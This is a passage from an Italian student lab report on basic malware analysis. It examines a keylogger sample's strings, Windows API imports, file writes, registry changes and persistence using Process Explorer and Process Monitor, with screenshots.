[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/Schermata%202023-05-11%20alle%2012.02.40.png)

Analizzando le stringhe di key.exe notiamo diverse stringhe sospette tra le quali log.txt che potrebbe raccogliere i log dell’utente, e C:\Windows\vmx32to64.exe

Tra le funzioni sospette invece vediamo:

RegSetValueExA: questa funzione viene utilizzata per impostare un valore di registro. Un keylogger potrebbe utilizzarla per scrivere i dati dei tasti premuti all'interno del registro di sistema.

RegOpenKeyA e RegCloseKey: queste funzioni vengono utilizzate per aprire e chiudere una chiave di registro. Un keylogger potrebbe utilizzarle per accedere a specifiche chiavi di registro legate all'input della tastiera o alla registrazione dei dati.

GetConsoleWindow: questa funzione restituisce l'handle della finestra della console attualmente attiva. Un keylogger potrebbe utilizzarla per ottenere l'handle della finestra della console in cui viene digitato l'input.

CopyFileA: questa funzione viene utilizzata per copiare un file da una posizione all'altra. Un keylogger potrebbe utilizzarla per copiare i file di log contenenti le informazioni relative ai tasti premuti in una posizione specifica.

## 6.7 Process Explorer

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/dynamic/key/Acquisizione%20schermata%2023.05.2023%20alle%2012.24.19%20%5B1%5D.png)

Il nome dell’eseguibile è conhost.exe

## 6.8 Process Monitor

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/dynamic/key/Acquisizione%20schermata%2023.05.2023%20alle%2012.28.21%20%5B1%5D.png)

Il malware crea e scrive nel file in C:\Users\unina\Desktop\Labs\Labs\malware-basic\malware-basic\log.txt

Contenuto parziale del file

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/dynamic/key/Acquisizione%20schermata%2023.05.2023%20alle%2012.30.46%20%5B1%5D.png)

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/dynamic/key/Acquisizione%20schermata%2023.05.2023%20alle%2012.30.46%20%5B1%5D.png)

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/dynamic/key/Acquisizione%20schermata%2023.05.2023%20alle%2012.41.15%20%5B1%5D.png)

La key è RegSetValue

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/dynamic/key/Acquisizione%20schermata%2023.05.2023%20alle%2012.41.34%20%5B1%5D.png)

## 6.9 Persistenza

Dopo il riavvio del computer esaminiamo la persistenzaz con Process explorer

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/dynamic/key/Acquisizione%20schermata%2023.05.202